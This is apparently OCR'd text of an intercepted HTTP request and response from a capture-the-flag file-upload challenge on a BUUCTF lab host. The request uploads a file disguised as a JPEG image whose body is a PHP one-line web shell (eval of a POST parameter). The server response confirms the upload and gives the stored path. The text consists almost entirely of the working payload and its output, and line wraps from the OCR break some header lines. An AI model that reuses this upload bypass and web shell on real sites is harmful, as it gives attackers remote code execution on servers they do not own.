 POST / HTTP/1.1
Host ? : 1f049443-99bc-4da3-bf35-419513275bd2.node5.buuoj.cn:81
Cache-Control: max-age=0
Referer: http://1f049443-99bc-4da3-bf35-419513275bd2.node5.
buuoj.cn:81/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Upgrade-Insecure-Requests: 1
Origin: http://1f049443-99bc-4da3-bf35-419513275bd2.node5.
buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWnNJ1y1QfW1pqmAn
Accept-Language: zh-CN,zh;q=0.9
Content-Length auto : 316
------WebKitFormBoundaryWnNJ1y1QfW1pqmAn
Content-Disposition: form-data; name="upload_file";
filename="yjh.jpg"
Content-Type: image/jpeg
<?php eval($_POST['sxkk']);?>
------WebKitFormBoundaryWnNJ1y1QfW1pqmAn
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryWnNJ1y1QfW1pqmAn--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 10 Feb 2025 12:45:40
远端地址:127.0.0.1:7890; 响应时
间:244ms; 总耗时:246ms; URL:htt
p://1f049443-99bc-4da3-bf35...
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9 Content-Length: 8672
10
11 �<!DOCTYPE html>
12 <html>
13 <head> ⋯
22 </head>
23 <body>⋯
111 <div style="color:#F00">Upload Success! Look here~ ./
uplo4d/1693ffe0b04b3795545130a0f570ffc1.jpg</div></
body>
112 </html>